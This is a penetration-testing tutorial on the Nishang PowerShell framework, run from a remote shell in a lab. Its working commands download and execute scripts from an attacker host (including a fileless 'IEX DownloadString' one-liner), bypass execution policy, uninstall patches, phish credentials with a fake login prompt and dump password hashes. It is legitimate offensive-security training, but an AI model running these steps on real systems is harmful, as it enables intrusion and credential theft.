Nishang: A Post-Exploitation Framework
I was recently doing an external penetration test for one of our clients, where I got shell access to Windows Server 2012(Internal WebServer sitting behind an IPS) with Administrative Privileges. It also appears to have an Antivirus installed on the system as everything I was uploading on to the machine was being deleted on the fly. I was looking for all the possibilities to get around this problem, and decided to proceed with PowerShell. The moment you decide to proceed with PowerShell for your post exploitation, you don't really need to worry about writing your own scripts to win the game, as there are a couple of options available online. One among them that I really liked is Nishang. Although I have been observing this framework right from its inception, I never got a chance to use it in the real world penetration tests before this.
If you ever come across a situation where you need to use Nishang in your pentests, as long as you have RDP access to the remote machine, your life is easy. However, how do you proceed when RDP is not available and all you have is a remote shell? This article serves you as an introduction to how to use Nishang when you only have a remote shell.

What should you learn next?
What is Nishang?
Nishang is an open source framework with a several powerful PowerShell scripts that you can use during the post exploitation phase of your penetration test. It has many scripts categorized into various categories such as information gathering, scanning, privilege elevation etc. This article will cover some of those scripts in no specific order. The rest of the scripts are left to the readers as an exercise, since Nishang is well documented with some excellent help options.
The main goal of this article is to introduce Nishang and to demonstrate how to use Nishang when you have remote shell on the target system.
Lab Setup
Before you start reading the article, there are few points to note.
- There are few payloads in Metasploit to get an interactive PowerShell console on the victim's machine. It means, when you use them, you will get a remote PowerShell, where you can run your PowerShell cmdlets and scripts remotely.
- Meterpreter doesn't appear to work well with PowerShell. This means you may not get an interactive PowerShell console when you have Meterpreter shell and attempt to get PowerShell from it using the command "powershell.exe" on the command shell.
- It is always good to learn things with a shell having limited features, so that you will get the best of out of what you are learning. This means we have a simple interactive shell obtained from the remote machine using Netcat.
Installation
The following figure shows a shell with Administrative privileges.

We will use this shell to use Nishang and explore some of its scripts.
Nishang is available in Kali Linux under "/usr/share/nishang/" directory. Alternatively, you can download it from the following link.
https://github.com/samratashok/nishang
Let's begin.
When we have a remote shell, there are few of options to execute PowerShell scripts. However, first you need to decide between the following two situations.
- You want to download your scripts on to the disk and then execute.
- Execute your scripts without touching the disk.
I am going with the first option in this article. If you are interested in option 2, I have given the method at the end of the article.
Uploading files onto the remote machine
The following 3-line script can be used to download your scripts on to the victim's machine.
$client = New-Object System.Net.WebClient
$targetlocation = "http://192.168.56.103/Check-VM.ps1"
$client.DownloadFile($targetlocation,"Check-VM.ps1")

We are downloading Check-VM.ps1 script onto the remote machine using the above script. Therefore, we need to create a file with the above script as its content. To do this, just type in the following commands one by one on the shell we got.
echo $client = New-Object System.Net.WebClient > script.ps1
echo $targetlocation = "http://192.168.56.103/Check-VM.ps1" >> script.ps1
echo $client.DownloadFile($targetlocation,"Check-VM.ps1") >> script.ps1
This looks as shown below.
Once, you have your script ready on the target system, run it as shown below so that the script will be downloaded onto the remote machine.
powershell.exe -ExecutionPolicy Bypass -NonInteractive -File script.ps1

As we can see in the above figure, the Check-VM.ps1 script has been downloaded and it's ready for action. Similarly, you can download any script that you want.
Check-VM
The first script we will try is Check-VM.ps1 that we just downloaded. This script checks if the target machine is running inside a VM. It checks for various signatures to determine if the machine is running inside a Virtual Machine. For example, if a process called vboxtray.exe is running, it could be virtual box. Similarly, if the following registry entry is found, it says that it is virtual box.

Doing this manually could be troublesome. This script automates the whole process to simplify this task.
To run this script, we need to import the module first and then call the function "Check-VM". Since we are on a remote shell and it is non-interactive to run PowerShell scripts, use the following one-liner to do the whole process at one shot.
Powershell.exe –exec bypass –Command "& {Import-Module 'C:UsersUserDesktoptempCheck-VM.ps1'; Check-VM}"

As shown in the above figure, the script has identified it as Virtual Box.
Port-scan
The next script is Port-Scan. This is one of the most useful scripts of Nishang. Once if you gain access to an internal machine, finding the internal IPs and scanning them for open ports is always a crucial part of post exploitation. This script makes it very easy to find the live IPs of a specified range and scanning for open ports.
Run the following script to check the live IPs between 192.168.56.101 and 192.168.56.105. After that, also scan for open ports.
Powershell.exe –exec bypass –Command "& {Import-Module 'C:UsersUserDesktoptempPort-Scan.ps1'; Port-Scan –StartAddress 192.168.56.101 –Endaddress 192.168.56.105 –ResolveHost -ScanPort }"

Here is the Awesomeness! We found a domain controller in the above lab network.
Remove-update
If you want to remove any patches installed on the target machine, this script is for you. Remove-Update script helps you to remove an update from the target machine.
First, let's check the list of hot fixes installed using the cmdlet "Get-Hotfix".

Now, let's try to remove the second update KB2534366. Run the Remove-Update script as shown below.
Powershell.exe –exec bypass –Command "& {Import-Module 'C:UsersUserDesktoptempRemove-Update.ps1'; Remove-Update KB2534366}"

As we can see in the above figure, the update has been removed. We can crosscheck it by running the same cmdlet once again as shown below.

Success! The update has been removed.
Invoke-credentialsphish
This is a good script to do phishing and to receive the username and password of the victim in clear text. The best part is you will get the right username and password, as this phishing window doesn't disappear until the victim enters the right username and password.
Run the following script in the terminal.
Powershell.exe –exec bypass –Command "& {Import-Module 'C:UsersUserDesktoptempInvoke-CredentialsPhish.ps1'; Invoke-CredentialsPhish}"

This will open a window on victim's machine as shown below. Let's first enter some random username and password.

After few seconds, this window will reappear and the user has to enter the right credentials to get rid of the window. This time, let's enter the right credentials.
Now, let's see what happened at our terminal. J

We got the username and password entered by the victim.
FireBuster
FireBuster is one of the very useful scripts to check the outbound ports that are opened through the firewall. This script can be tested using another script called FireListener, which acts a listener to test the connection. Since it is for testing purposes, I started Netcat listener on port 5555 and 5556 on attacker's machine rather than using FireListener. Now, let us run the following script to see if these ports are allowed through the firewall to make outbound connections.
Powershell.exe –exec bypass –Command "& {Import-Module 'C:UsersUserDesktoptempFireBuster.ps1'; FireBuster 192.168.56.103 5555-5556}"

As we can see in the above figure, the victim machine is making outbound connections through the specified ports.
Let's check it another round but this time, I blocked the outbound connections over port 5556 in my windows firewall on the victim's machine.

Let's run the script one more time and observe the results.

Nice, we can see that the port 5556 is not listed in the output this time.
Get-PassHashes
Dumping password hashes from the victim's machine is one of the common things we see during post exploitation. Get-PassHashes dumps the password hashes from the victim's machine. This module requires an elevated shell. Therefore, we need to bypass UAC on the remote shell.
On an elevated shell, run the following script.
Powershell.exe –exec bypass –Command "& {Import-Module 'C:UsersUserDesktoptempGet-PassHashes.ps1'; Get-PassHashes}"

As we can see in the above figure, we got all the hashes.
If you want to download and execute the above-mentioned modules without touching the disk, you can use the following method.
powershell.exe -exec bypass -Command "IEX (New-Object Net.WebClient).DownloadString('http://192.168.56.103/Check-VM.ps1'); Check-VM"
The road ahead
There are many other useful scripts available in Nishang that can be used during our penetration tests and I am leaving them to the readers as an exercise as the concept behind using any other script will remain the same. Another PowerShell toolkit called PowerSploit has been discussed earlier on our blog, which can be found here.

What should you learn next?
To know more about Nishang its latest updates, please follow their blog here.







